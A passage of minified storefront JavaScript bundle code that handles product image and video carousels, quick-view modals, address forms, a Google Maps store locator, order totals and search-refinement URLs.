c,u=n(1),p=[i.Navigation,i.Pagination,i.Zoom,i.Thumbs,i.Scrollbar],h={name:"PDP video played"},m=new WeakMap,f=new WeakMap,v=new WeakMap;function g(){return(g=a()((function*(e){var t=_(e);if(t){var n=!!document.querySelector(".ds-product-detail"),r=window.innerWidth<1024;L(t,n&&r),x(e);var a=t.querySelector(".video-slide");if(a){var i=yield F(a);if(n&&r){var o=a.closest(".swiper-slide-video");if(o&&o.querySelector(".video__overlay:not(small_screen)")){o.querySelector(".video__overlay").remove();var s=document.createElement("div");s.classList.add("video__overlay"),s.classList.add("small_screen");var l=T();s.append(l),o.prepend(s)}E(t);try{yield i.play()}catch(c){}window.DY&&"function"==typeof window.DY.API&&window.DY.API("event",h),i.getMuted().then(e=>{C(e?"mute":"unmute")})}if(!n){var d=a.closest(".swiper-slide-video");d&&d.querySelector(".video__overlay")&&d.querySelector(".video__overlay").remove();try{yield i.play()}catch(c){}window.DY&&document.querySelector(".product-detail")&&"function"==typeof window.DY.API&&window.DY.API("event",h)}f.set(e,a)}else n||(yield b(e,t)),f.set(e,null)}else f.set(e,null)}))).apply(this,arguments)}function y(){return(y=a()((function*(e){var t=_(e);if(t){var n=!!document.querySelector(".ds-product-detail");L(t,!1),x(e);var r=t.querySelector(".video-slide");if(r){var a=yield F(r);if(!n)try{yield a.play()}catch(i){}f.set(e,r)}else n||(yield b(e,t)),f.set(e,null)}else f.set(e,null)}))).apply(this,arguments)}function b(e,t){return w.apply(this,arguments)}function w(){return(w=a()((function*(e,t){if(e&&t){var r=Object(u.g)();if(!e.el.closest(".primary-images--popout")||r){if(r&&null===e.el.closest(".quick-view-dialog")){var a=t.querySelector(".pinch-zoom");t.querySelector(".image-slide").setAttribute("src",t.dataset.zoomImage);try{var i=yield n.e(26).then(n.t.bind(null,166,7)),o=i.default||i,s={width:t.clientWidth,height:t.clientHeight,zoomWidth:t.clientWidth,zoomContainer:document.querySelector(".image-zoom-container"),zoomStyle:"z-index: 10",zoomLensStyle:"box-shadow: 0px 3px 6px #00000029;\n      border: 3px solid #959595;\n      opacity: 1;"};d(()=>{try{new o(a,s)}catch(e){}})}catch(l){}}}else e.zoom&&"function"==typeof e.zoom.enable&&e.zoom.enable()}}))).apply(this,arguments)}function S(e,t){var n=e;return n instanceof i.f||(n=n.find(e=>e.el.isEqualNode(t))),n}function E(e){var t,n=e.querySelector(".video-controls:not(.event-registered)");if(n){var r=e.querySelector(".video-slide");n.classList.add("event-registered");try{t=r&&c?new c(r):null}catch(o){t=null}if(!t)return;var a=e.querySelector(".play-buttons");a&&a.addEventListener("click",()=>{t.getPaused().then(e=>{e?(C("pause"),t.play()):(C("play"),t.pause())})});var i=document.querySelector(".mute-buttons");i&&i.addEventListener("click",()=>{t.getMuted().then(e=>{e?(C("unmute"),t.setMuted(!1)):(C("mute"),t.setMuted(!0))})}),t.on("ended",()=>{C("play")})}}function C(e){var t=document.querySelector(".play-buttons .play"),n=document.querySelector(".play-buttons .pause"),r=document.querySelector(".mute-buttons .muted"),a=document.querySelector(".mute-buttons .unmuted"),i=document.querySelector(".video-controls");if(t&&n&&r&&a&&i)switch(e){case"play":i.classList.remove("auto"),t.classList.remove("d-none"),t.classList.add("d-block"),n.classList.remove("d-block"),n.classList.add("d-none");break;case"pause":i.classList.add("auto"),n.classList.remove("d-none"),n.classList.add("d-block"),t.classList.remove("d-block"),t.classList.add("d-none");break;case"mute":i.classList.add("mute"),r.classList.remove("d-none"),r.classList.add("d-block"),a.classList.remove("d-block"),a.classList.add("d-none");break;case"unmute":i.classList.remove("mute"),a.classList.remove("d-none"),a.classList.add("d-block"),r.classList.remove("d-block"),r.classList.add("d-none")}}function T(){var e=document.createElement("div");e.classList.add("video-controls"),e.classList.add("d-flex"),e.classList.add("justify-content-end"),e.classList.add("align-items-center");var t=document.createElement("div");t.classList.add("video-controls__wrapper"),t.classList.add("d-flex"),t.classList.add("flex-column");var n=document.createElement("div");n.classList.add("mute-buttons");var r=document.createElement("div");r.classList.add("muted"),r.classList.add("d-block");var a=document.createElement("i");a.classList.add("fa"),a.classList.add("fa-volume-off"),r.append(a);var i=document.createElement("div");i.classList.add("unmuted"),i.classList.add("d-none");var o=document.createElement("i");o.classList.add("fa"),o.classList.add("fa-volume-up"),i.append(o),n.append(r),n.append(i),t.append(n);var s=document.createElement("div");s.classList.add("play-buttons");var l=document.createElement("div");l.classList.add("play"),l.classList.add("d-none");var d=document.createElement("i");d.classList.add("fa"),d.classList.add("fa-play-circle"),l.append(d);var c=document.createElement("div");c.classList.add("pause"),c.classList.add("d-block");var u=document.createElement("i");return u.classList.add("fa"),u.classList.add("fa-pause-circle"),c.append(u),s.append(l),s.append(c),t.append(s),e.append(t),e}function x(e){var t=f.get(e);t&&F(t).then(e=>{e&&"function"==typeof e.pause&&e.pause().catch(()=>{})}).catch(()=>{})}function F(e){return k.apply(this,arguments)}function k(){return(k=a()((function*(e){if(!e)return null;var t=m.get(e);if(t)return t;var r=yield Promise.resolve().then(n.bind(null,24)),a=new(c=r.default||r)(e);return m.set(e,a),a}))).apply(this,arguments)}function _(e){var t=e.el.querySelectorAll('[data-thumb="'.concat(e.realIndex,'"]'));return Array.prototype.find.call(t,e=>e.classList.contains("swiper-slide-active"))||null}function L(e,t){if(e&&e.classList.contains("lazy")){var n=document.createElement("iframe");n.setAttribute("allow","autoplay;fullscreen"),n.classList.add("video-slide");var r=n.cloneNode(),{url:a}=e.dataset;t&&(a+=a.includes("?")?"&controls=0":"?controls=0"),r.src=a,r.setAttribute("loading","lazy"),e.prepend(r),e.classList.remove("lazy")}}t.a={initCarouselSwipers:function(e){var t=e||document,n=t.querySelector(".product-image-swiper"),r=t.querySelector(".product-thumb-swiper");if(!n)return{productImageSwiper:null,productThumbSwiper:null};var a=!!r,o=a?r.querySelectorAll(".swiper-slide").length:0,d=null,c={modules:p,watchOverflow:!0,loop:!0,navigation:{nextEl:".swiper-button-next-image",prevEl:".swiper-button-prev-image"},pagination:{el:".swiper-pagination-product-image",type:"fraction"},zoom:{containerClass:"pinch-zoom",toggle:!1,minRatio:1},on:{slideChangeTransitionEnd(){var e=v.get(this);e&&l(e),v.set(this,s(()=>{(function(e){return g.apply(this,arguments)})(this).catch(()=>{})}))},slideChange(){var{activeIndex:e}=this,t=document.querySelector(".product-thumb-swiper .swiper-slide[data-thumb='".concat(e,"']")),n=document.querySelector(".product-thumb-swiper .swiper-slide.swiper-slide-visible[data-thumb='".concat(e,"']")),r=e+1;!t&&this.thumbs.swiper.passedParams.loop&&(t=document.querySelector('.product-thumb-swiper .swiper-slide[data-thumb="1"]'),n=document.querySelector('.product-thumb-swiper .swiper-slide.swiper-slide-visible[data-thumb="1"]'),r=1),this.thumbs.swiper.passedParams&&this.thumbs.swiper.passedParams.slidesPerView&&(r=e+Math.trunc(this.thumbs.swiper.passedParams.slidesPerView)),t&&!n?this.thumbs.swiper.slideTo(r):t||this.thumbs.swiper.slideNext()}}};if((document.querySelector("#editProductModal")||document.querySelector("#quickViewModal")||document.querySelector("#editWishlistProductModal")||document.querySelector("#addWishlistProductModal"))&&(c={modules:p,slidesPerView:2.5,spaceBetween:16,centeredSlides:!1,loop:!1,navigation:{nextEl:".swiper-button-next-image",prevEl:".swiper-button-prev-image"},pagination:{el:".swiper-pagination-product-image",type:"fraction"},zoom:{containerClass:"pinch-zoom",toggle:!1,minRatio:1},scrollbar:{el:".swiper-scrollbar-image",draggable:!0,hide:!1},breakpoints:{1024:{spaceBetween:0,slidesPerView:1}},on:{slideChangeTransitionEnd(){var e=v.get(this);e&&l(e),v.set(this,s(()=>{(function(e){return y.apply(this,arguments)})(this).catch(()=>{})}))},slideChange(){var{activeIndex:e}=this,t=document.querySelector(".product-thumb-swiper .swiper-slide[data-thumb='".concat(e,"']")),n=document.querySelector(".product-thumb-swiper .swiper-slide.swiper-slide-visible[data-thumb='".concat(e,"']")),r=e+1;!t&&this.thumbs.swiper.passedParams.loop&&(t=document.querySelector('.product-thumb-swiper .swiper-slide[data-thumb="1"]'),n=document.querySelector('.product-thumb-swiper .swiper-slide.swiper-slide-visible[data-thumb="1"]'),r=1),this.thumbs.swiper.passedParams&&this.thumbs.swiper.passedParams.slidesPerView&&(r=e+Math.trunc(this.thumbs.swiper.passedParams.slidesPerView)),t&&!n?this.thumbs.swiper.slideTo(r):t||this.thumbs.swiper.slideNext()}}}),a){if(Object(u.g)()&&(document.querySelector(".ds-quickview #quickViewModal")||document.querySelector(".ds-quickview #editProductModal")||document.querySelector(".ds-quickview #editWishlistProductModal")||document.querySelector(".ds-quickview #addWishlistProductModal")))d=new i.f(t.querySelector(".product-thumb-swiper"),{modules:p,spaceBetween:8,slidesPerView:3,slideToClickedSlide:!0,watchSlidesVisibility:!0,watchSlidesProgress:!0,watchOverflow:!0,loop:!1,navigation:{nextEl:".swiper-button-next-thumb",prevEl:".swiper-button-prev-thumb"},breakpoints:{1024:{spaceBetween:16}}});else if(document.querySelector(".ds-product-detail")){var h=o>3.5;d=new i.f(t.querySelector(".product-thumb-swiper"),{modules:p,spaceBetween:8,slidesPerView:3.5,slideToClickedSlide:!0,watchSlidesVisibility:!0,watchSlidesProgress:!0,watchOverflow:!0,loop:h,navigation:{nextEl:".swiper-button-next-thumb",prevEl:".swiper-button-prev-thumb"},breakpoints:{1024:{spaceBetween:0,allowTouchMove:!1,loop:!1}}})}else d=Object(u.g)()?new i.f(t.querySelector(".product-thumb-swiper"),{modules:p,direction:"vertical",spaceBetween:10,slidesPerView:5,slideToClickedSlide:!0,watchSlidesVisibility:!0,watchSlidesProgress:!0,watchOverflow:!0,navigation:{nextEl:".swiper-button-next-thumb",prevEl:".swiper-button-prev-thumb"}}):new i.f(t.querySelector(".product-thumb-swiper"),{modules:p,spaceBetween:2,slidesPerView:5.5,slideToClickedSlide:!0,watchSlidesVisibility:!0,watchSlidesProgress:!0,watchOverflow:!0,breakpoints:{480:{spaceBetween:5}}});c.thumbs={},c.thumbs.swiper=d}var m=new i.f(t.querySelector(".product-image-swiper"),c);return m.zoom&&m.zoom.disable(),{productThumbSwiper:d,productImageSwiper:m}},updateCarouselSwipers:function(e,t,n,r){t.removeAllSlides(),e&&e.removeAllSlides(),n.forEach((n,a)=>{if(-1===n.lastIndexOf("video-slide")){var i=(new DOMParser).parseFromString(n,"text/xml").querySelector(".swiper-slide");r&&a in r&&(i.setAttribute("data-zoom-image",r[a].url),i.innerHTML='<div class="pinch-zoom">'.concat(i.innerHTML,"</div>")),t.appendSlide(i.outerHTML)}else t.appendSlide(n);e&&e.appendSlide(n)}),t.update(),t.slideToLoop(0,0),e&&(e.update(),e.slideTo(0))},getSwiperInstance:S,slideToVideo:function(e,t){var n=t.closest("[data-thumb]").dataset.thumb,r=t.closest(".set-item");r||(r=t.closest(".product-detail")),S(e,r.querySelector(".product-image-swiper")).slideToLoop(parseInt(n,10))},attachImageZoom:function(e){if(e&&e.el){var t=e.el.querySelector(".swiper-slide-active");s(()=>{b(e,t)})}},destroyZoom:function(e){e.zoom.out(),e.zoom.disable()}}},function(e,t){e.exports=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},function(e,t,n){"use strict";n.r(t),n.d(t,"ADDRESS_FORM_EVENTS",(function(){return d})),n.d(t,"initAddressForms",(function(){return u}));var r=n(4),a=n.n(r),i=n(0),o=n.n(i),s=n(1),l=n(5),d={COUNTRY_CHANGE:"address:country:change",COUNTRY_CHANGED:"address:country:changed",AP_COUNTRY_CHANGE:"address:ap_country:change"},c=function(){var e=a()((function*(e){var t=(e.delegateTarget||e.detail.targetEl).closest("[data-address-form-url]");if(document.dispatchEvent(new CustomEvent(d.COUNTRY_CHANGE)),t&&t.dataset.addressFormUrl){o.a.spinner().start();var n=Object(s.c)(t),r=Object(l.c)(n),a=Object(l.b)(r),i=yield fetch(t.dataset.addressFormUrl,a),c=yield i.text();t.innerHTML=c,document.dispatchEvent(new CustomEvent(d.COUNTRY_CHANGED)),o.a.spinner().stop()}}));return function(t){return e.apply(this,arguments)}}(),u=()=>{Object(s.h)(document,"change",'[name$="_country"]',c),document.addEventListener("shipping:address:country:autofill",c),Object(s.h)(document,"click",".address-lookup-btn",e=>{e.preventDefault(),document.querySelector(".address-lookup__action").click()})}},function(e,t,n){"use strict";(function(e){function n(e,t){var n=e;return n+=(-1!==n.indexOf("?")?"&":"?")+Object.keys(t).map((function(e){return e+"="+encodeURIComponent(t[e])})).join("&")}function r(){var t,n=new google.maps.InfoWindow,r={scrollwheel:!1,zoom:4,center:new google.maps.LatLng(37.09024,-95.712891)};t=new google.maps.Map(e(".map-canvas")[0],r);var a=e(".map-canvas").attr("data-locations");a=JSON.parse(a);var i=new google.maps.LatLngBounds,o={path:"M13.5,30.1460153 L16.8554555,25.5 L20.0024287,25.5 C23.039087,25.5 25.5,23.0388955 25.5,20.0024287 L25.5,5.99757128 C25.5,2.96091298 23.0388955,0.5 20.0024287,0.5 L5.99757128,0.5 C2.96091298,0.5 0.5,2.96110446 0.5,5.99757128 L0.5,20.0024287 C0.5,23.039087 2.96110446,25.5 5.99757128,25.5 L10.1445445,25.5 L13.5,30.1460153 Z",fillColor:"#0070d2",fillOpacity:1,scale:1.1,strokeColor:"white",strokeWeight:1,anchor:new google.maps.Point(13,30),labelOrigin:new google.maps.Point(12,12)};Object.keys(a).forEach((function(e){var r=a[e],s=parseInt(e,10)+1,l=new google.maps.LatLng(r.latitude,r.longitude),d=new google.maps.Marker({position:l,map:t,title:r.name,icon:o,label:{text:s.toString(),color:"white",fontSize:"16px"}});d.addListener("click",(function(){n.setOptions({content:r.infoWindowHtml}),n.open(t,d)})),i.extend(d.position)})),a&&0!==a.length&&t.fitBounds(i)}function a(t){var n=e(".results"),a=e(".map-canvas"),i=t.stores.length>0;i?e(".store-locator-no-results").hide():e(".store-locator-no-results").show(),n.empty().data("has-results",i).data("radius",t.radius).data("search-key",t.searchKey),a.attr("data-locations",t.locations),a.data("has-google-api")?r():e(".store-locator-no-apiKey").show(),t.storesResultsHtml&&n.append(t.storesResultsHtml)}function i(t){var r=t.closest(".in-store-inventory-dialog"),i=r.length?r.spinner():e.spinner();i.start();var o=t.closest(".store-locator"),s=e(".results").data("radius"),l=o.attr("action"),d={radius:s},c=o.is("form")?o.serialize():{postalCode:o.find('[name="postalCode"]').val()};return l=n(l,d),e.ajax({url:l,type:o.attr("method"),data:c,dataType:"json",success:function(t){i.stop(),a(t),e(".select-store").prop("disabled",!0)}}),!1}t.a={init:function(){e(".map-canvas").data("has-google-api")?r():e(".store-locator-no-apiKey").show(),e(".results").data("has-results")||e(".store-locator-no-results").show()},detectLocation:function(){e(".detect-location").on("click",(function(){e.spinner().start(),navigator.geolocation?navigator.geolocation.getCurrentPosition((function(t){var r=e(".detect-location").data("action");r=n(r,{radius:e(".results").data("radius"),lat:t.coords.latitude,long:t.coords.longitude}),e.ajax({url:r,type:"get",dataType:"json",success:function(t){e.spinner().stop(),a(t),e(".select-store").prop("disabled",!0)}})})):e.spinner().stop()}))},search:function(){e(".store-locator-container form.store-locator").submit((function(t){t.preventDefault(),i(e(this))})),e('.store-locator-container .btn-storelocator-search[type="button"]').click((function(t){t.preventDefault(),i(e(this))}))},changeRadius:function(){e(".store-locator-container .radius").change((function(){var t=e(this).val(),r=e(".results").data("search-key"),i=e(this).data("action-url"),o={};r.postalCode?o={radius:t,postalCode:r.postalCode}:r.lat&&r.long&&(o={radius:t,lat:r.lat,long:r.long}),i=n(i,o);var s=e(this).closest(".in-store-inventory-dialog"),l=s.length?s.spinner():e.spinner();l.start(),e.ajax({url:i,type:"get",dataType:"json",success:function(t){l.stop(),a(t),e(".select-store").prop("disabled",!0)}})}))},selectStore:function(){e(".store-locator-container").on("click",".select-store",(function(t){t.preventDefault();var n=e(":checked",".results-card .results"),r={storeID:n.val(),searchRadius:e("#radius").val(),searchPostalCode:e(".results").data("search-key").postalCode,storeDetailsHtml:n.siblings("label").find(".store-details").html(),event:t};e("body").trigger("store:selected",r)}))},updateSelectStoreButton:function(){e("body").on("change",".select-store-input",(function(){e(".select-store").prop("disabled",!1)}))}}}).call(this,n(0))},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(r){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){"use strict";(function(e){t.a={setTabNextFocus:function(t){if("Tab"===t.event.key||9===t.event.keyCode){var n=e(t.containerSelector+" "+t.firstElementSelector),r=e(t.containerSelector+" "+t.lastElementSelector);if(e(t.containerSelector+" "+t.lastElementSelector).is(":disabled")&&(r=e(t.containerSelector+" "+t.nextToLastElementSelector),e(".product-quickview.product-set").length>0)){var a=e(t.containerSelector+" a#fa-link.share-icons");r=a[a.length-1]}t.event.shiftKey?e(":focus").is(n)&&(r.focus(),t.event.preventDefault()):e(":focus").is(r)&&(n.focus(),t.event.preventDefault())}}}}).call(this,n(0))},function(e,t,n){"use strict";var r=n(0),a=n.n(r),i=n(11),o=n(32);o.a.loadFormErrors=(e,t,n,r)=>{a.a.each(t,n=>{a()("*[name=".concat(n,"]"),e).addClass("is-invalid").siblings(".invalid-feedback").html(t[n])}),n?Object(i.a)(a()(n),r||0):Object(i.a)(a()(e))},t.a=o.a},function(e,t,n){"use strict";(function(e){t.a={updateTotals:function(t){e(".shipping-total-cost").text(t.totalShippingCost),e(".tax-total").text(t.totalTax),e(".sub-total").text(t.subTotal),e(".grand-total-sum").text(t.grandTotal),t.orderLevelDiscountTotal.value>0?(e(".order-discount").removeClass("hide-order-discount"),e(".order-discount-total").text("- "+t.orderLevelDiscountTotal.formatted)):e(".order-discount").addClass("hide-order-discount"),t.shippingLevelDiscountTotal.value>0?(e(".shipping-discount").removeClass("hide-shipping-discount"),e(".shipping-discount-total").text("- "+t.shippingLevelDiscountTotal.formatted)):e(".shipping-discount").addClass("hide-shipping-discount")},updateOrderProductSummaryInformation:function(t){var n=e("<div />");t.shipping.forEach((function(r){r.productLineItems.items.forEach((function(t){var r=e("[data-product-line-item="+t.UUID+"]");n.append(r)}));var a=r.shippingAddress||{},i=r.selectedShippingMethod,o=a.firstName?a.firstName+" ":"";a.lastName&&(o+=a.lastName);var s=a.address1,l=a.address2,d=a.phone,c=i?i.shippingCost:"",u=i?i.displayName:"",p=i&&i.estimatedArrivalTime?"( "+i.estimatedArrivalTime+" )":"",h=e("#pli-shipping-summary-template").clone();r.productLineItems.items&&r.productLineItems.items.length>1?e("h5 > span").text(" - "+r.productLineItems.items.length+" "+t.resources.items):e("h5 > span").text("");var m=e("#shippingState").attr("required"),f=void 0!==m&&!1!==m,v=!(!r.shippingAddress||!r.shippingAddress.stateCode)&&r.shippingAddress.stateCode,g=!1;(f&&v||!f)&&(g=!0);var y=e('.multi-shipping input[name="shipmentUUID"][value="'+r.UUID+'"]').parent();r.shippingAddress&&r.shippingAddress.firstName&&r.shippingAddress.address1&&r.shippingAddress.city&&g&&r.shippingAddress.countryCode&&(r.shippingAddress.phone||r.productLineItems.items[0].fromStoreId)?(e(".ship-to-name",h).text(o),e(".ship-to-address1",h).text(s),e(".ship-to-address2",h).text(l),e(".ship-to-city",h).text(a.city),a.stateCode&&e(".ship-to-st",h).text(a.stateCode),e(".ship-to-zip",h).text(a.postalCode),e(".ship-to-phone",h).text(d),l||e(".ship-to-address2",h).hide(),d||e(".ship-to-phone",h).hide(),y.find(".ship-to-message").text("")):y.find(".ship-to-message").text(t.resources.addressIncomplete),r.isGift?e(".gift-message-summary",h).text(r.giftMessage):e(".gift-summary",h).addClass("d-none");var b=e(".shipping-header-text",h);e("body").trigger("shipping:updateAddressLabelText",{selectedShippingMethod:i,resources:t.resources,shippingAddressLabel:b}),r.selectedShippingMethod&&(e(".display-name",h).text(u),e(".arrival-time",h).text(p),e(".price",h).text(c));var w=e('<div class="multi-shipping" data-shipment-summary="'+r.UUID+'" />');w.html(h.html()),n.append(w)})),e(".product-summary-block").html(n.html()),e(".grand-total-price").text(t.totals.subTotal),t.items.items.forEach((function(t){t.priceTotal&&t.priceTotal.renderedPrice&&e(".item-total-"+t.UUID).empty().append(t.priceTotal.renderedPrice)}))}}}).call(this,n(0))},function(e,t,n){"use strict";n.r(t);var r=n(0),a=n.n(r),i=n(6),o=n(1),s=n(10),l=n(12),d=n(36),c=n(8),u=n(41),p=n(27);p.a.closeWishlistProductAddedMessage=c.a.closeWishlistProductAddedMessage,p.a.reinitWishlist=()=>{a()(document).on("shown.bs.modal","#quickViewModal",()=>{a()(".add-to-wish-list").off("click"),u.a.addToWishlist()})};var h,m,f=p.a,v=()=>{a()(".size-chart a").off("click"),d.a.sizeChart()};function g(e){var t=a()("<div>").append(a.a.parseHTML(e));return{body:t.find(".product-quickview"),footer:t.find(".modal-footer").children()}}f.initCarouselSwipers=()=>{a()(document).on("shown.bs.modal","#quickViewModal,#editWishlistProductModal,#editProductModal,#addWishlistProductModal",e=>{var t=l.a.initCarouselSwipers(e.currentTarget);h=t.productThumbSwiper,m=t.productImageSwiper,v()})},f.initWishlistModal=()=>{a()("body").on("click",".edit-add-to-wishlist .edit, .select-attributes-btn, .wishlistTile",e=>{e.preventDefault(),document.body.classList.add("ds-quickview")})},f.modalHide=()=>{a()(document).on("hide.bs.modal","#quickViewModal, #editWishlistProductModal, #editProductModal, #addWishlistProductModal",()=>{m instanceof i.f?m.slides&&(m.removeAllSlides(),m.destroy()):m.forEach(e=>{e.removeAllSlides(),e.destroy()}),document.body.classList.remove("ds-quickview")})},f.handleAttributeSelection=()=>{a()("body").on("product:afterAttributeSelect",(e,t)=>{if(c.a.handleAttributeSelection(h,m,t),document.getElementById("newCheckout")){var n=t.data?t.data.product:null,r=n&&n.readyToOrder&&n.available,a=e.delegateTarget.querySelector(".update-cart-product-global"),i=e.delegateTarget.querySelector("#addWishlistProductModal");a&&!i&&(r?a.classList.contains("d-none")&&a.classList.remove("d-none"):a.classList.contains("d-none")||a.classList.add("d-none"))}})},f.slideToVideo=()=>{Object(o.h)(document,"click",".video__button",e=>{c.a.slideToVideo(m,e.delegateTarget)})},f.handlePreselectedSize=()=>{a()(document).on("shown.bs.modal","#quickViewModal",()=>{var e=Object(s.c)("size"),t=e[e.length-1];c.a.selectSize(t)})},f.quickviewSetModalInit=()=>{a()(document).on("click",".set-quickview",()=>{document.querySelector("#quickViewModal").classList.add("set-quickview")})},f.showQuickview=()=>{a()("body").off("click",".quickview"),a()("body").on("click",".quickview",(function(e){e.preventDefault();var t=a()(this).closest("a.quickview").attr("href");document.body.classList.add("ds-quickview"),a()(e.target).trigger("quickview:show"),0!==a()("#quickViewModal").length&&a()("#quickViewModal").remove(),a()("body").append('\x3c!-- Modal --\x3e<div class="modal modal-shared-style ds-modal-shared-style ppd-quickview fade" id="quickViewModal" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog quick-view-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <a class="full-pdp-link" href=""></a>    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>'),function(e,t){a()(".modal-body").spinner().start();var n=e.indexOf("bundled"),r=n<=0?"json":"html";a.a.ajax({url:e,method:"GET",dataType:r,success(e){var r=a()(t.parentNode).find(".yotpo.bottomLine").clone();if(n>=0){var i=g(e),o=i.body.find(".full-pdp-link");a()("#quickViewModal .modal-body").empty(),a()("#quickViewModal .modal-body").html(i.body),a()("#quickViewModal .modal-footer").html(i.footer),a()("#quickViewModal .full-pdp-link").text(o.text()),a()("#quickViewModal .full-pdp-link").attr("href","javascript:void(0);"),a()("#quickViewModal").modal("show")}else{var s=g(e.renderedTemplate);a()("#quickViewModal .modal-body").empty(),a()("#quickViewModal .modal-body").html(s.body),a()("#quickViewModal .modal-footer").html(s.footer),a()("#quickViewModal .full-pdp-link").text(e.quickViewFullDetailMsg),a()("#quickViewModal .full-pdp-link").attr("href",e.product.detailUrl),a()("#quickViewModal .size-chart").attr("href",e.productUrl),a()("#quickViewModal .modal-header .close .sr-only").text(e.closeButtonText),a()("#quickViewModal .enter-message").text(e.enterDialogMessage),a()("#quickViewModal").modal("show")}r&&a()("#quickViewModal .modal-body").find(".ratings-box").append(r),v(),a.a.spinner().stop()},error(){a.a.spinner().stop()}})}(t,e.target)}))},f.addCloseText=()=>{a()(document).on("shown.bs.modal","#quickViewModal",()=>{var e=document.querySelector("#quickViewModal"),t=e.querySelector(".close"),n=e.querySelector(".close-text");t.prepend(n)}),a()(document).on("shown.bs.modal","#editWishlistProductModal",()=>{var e=document.querySelector("#editWishlistProductModal"),t=e.querySelector(".close"),n=e.querySelector(".close-text");t.prepend(n)}),a()(document).on("shown.bs.modal","#addWishlistProductModal",()=>{var e=document.querySelector("#addWishlistProductModal"),t=e.querySelector(".close"),n=e.querySelector(".close-text"),r=document.querySelector(".add-to-cart-messages");t.prepend(n),r&&r.remove(),document.querySelector(".ds-backdrop")&&document.querySelector(".ds-backdrop").remove()})},f.handleMissingOptionError=c.a.handleMissingOptionError,f.closeProductAddedMessage=c.a.closeProductAddedMessage;t.default=f},function(e,t,n){var r=n(38),a=n(61),i=n(63),o=Math.max,s=Math.min;e.exports=function(e,t,n){var l,d,c,u,p,h,m=0,f=!1,v=!1,g=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function y(t){var n=l,r=d;return l=d=void 0,m=t,u=e.apply(r,n)}function b(e){return m=e,p=setTimeout(S,t),f?y(e):u}function w(e){var n=e-h;return void 0===h||n>=t||n<0||v&&e-m>=c}function S(){var e=a();if(w(e))return E(e);p=setTimeout(S,function(e){var n=t-(e-h);return v?s(n,c-(e-m)):n}(e))}function E(e){return p=void 0,g&&l?y(e):(l=d=void 0,u)}function C(){var e=a(),n=w(e);if(l=arguments,d=this,h=e,n){if(void 0===p)return b(h);if(v)return clearTimeout(p),p=setTimeout(S,t),y(h)}return void 0===p&&(p=setTimeout(S,t)),u}return t=i(t)||0,r(n)&&(f=!!n.leading,c=(v="maxWait"in n)?o(i(n.maxWait)||0,t):c,g="trailing"in n?!!n.trailing:g),C.cancel=function(){void 0!==p&&clearTimeout(p),m=0,l=h=d=p=void 0},C.flush=function(){return void 0===p?u:E(a())},C}},function(e,t,n){"use strict";n.r(t),n.d(t,"getRefinementUrl",(function(){return v}));var r=n(0),a=n.n(r),i=n(1),o=n(10),s=(n(71),n(7)),l=s.a.filter,d=s.a.closeRefinements,c=s.a.resize,u=s.a.applyFilter,p=document.documentElement.scrollTop,h=(e,t)=>{var[n,r]=t.href.split("#"),a=r&&Object(o.d)(r)||{};a.sz=e,t.href="".concat(n,"#").concat(Object(o.b)(a))},m=e=>{Array.from(document.querySelectorAll(".product-tile")).map(e=>Array.from(e.querySelectorAll(".link"))).flat().forEach(h.bind(null,e))},f=()=>{var e=document.querySelector(".permalink-ajax");if(e){var t=e.value,n=Object(o.c)("size",t);n&&n.length&&m(n[n.length-1])}if(window.yotpoRatingsWidgetEnabled)var r=0,a=setInterval(()=>{r>4&&clearInterval(a),window.yotpoWidgetsContainer&&window.yotpoWidgetsContainer.initWidgets&&(clearInterval(a),window.yotpoWidgetsContainer.initWidgets()),r++},500);document.body.dispatchEvent(new CustomEvent("product:updateWishListHeart"))},v=(e,t)=>{var n=e,r=Object(o.d)(e);return n=Object(o.e)(n,"page"),r.q||(n=Object(o.e)(n,"cgid")),t>1&&(n=Object(o.a)(n,{page:t})),n},g=function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],t=document.querySelector(".permalink"),n=t?t.value:"",r=document.querySelector(".grid-footer"),a=r?r.getAttribute("data-page-number"):1,i=v(n,a);if(e){if(!i)return;window.history.pushState({},"",i)}else a=document.querySelector(".search-results__product-grid__show-more button").getAttribute("data-next-page"),i=v(n,a),window.history.replaceState({},"",i)},y=e=>{var t,n,r,a;t=document.querySelector('[rel="canonical"]'),n=document.querySelector('[rel="prev"]'),r=document.querySelector('[rel="next"]'),a=document.querySelector('[name="robots"]'),t&&t.remove(),n&&n.remove(),r&&r.remove(),a&&a.remove(),(()=>{var e=document.querySelector(".grid-footer");if(e){var{canonicalUrl:t,robotsIndex:n,robotsFollow:r,relPrev:a,relNext:i,title:o,description:s}=e.dataset;if("null"!==t){var l=document.createElement("link");l.rel="canonical",l.href=t,document.head.append(l)}if("null"!==a){var d=document.createElement("link");d.rel="prev",d.href=a,document.head.append(d)}if("null"!==i){var c=document.createElement("link");c.rel="next",c.href=i,document.head.append(c)}if("null"!==n||"null"!==r){var u=document.createElement("meta"),p="true"===n?"index":"noindex",h="true"===r?"follow":"nofollow";u.name="robots",u.content="".concat(p,",").concat(h),document.head.append(u)}"null"!==o&&(document.title=o),"null"!==s&&(document.querySelector('meta[name="description"]').content=s)}})(),e&&g()},b=e=>{var t=document.querySelector(".filter-value"),n=e.cloneNode(!0);t.appendChild(n),n.click(),n.remove()};function w(e,t){var n=e.find(t);a()(t).empty().html(n.html())}s.a.filter=()=>{l.call(),Object(i.h)(document,"click","button.filter-results",()=>{var e=document.querySelector(".refinement-bar");if(e&&(p=document.documentElement.scrollTop,e.classList.add("refinement-bar__show"),document.querySelector(".ds-search-results")&&e.classList.contains("refinement-bar__show"))){var 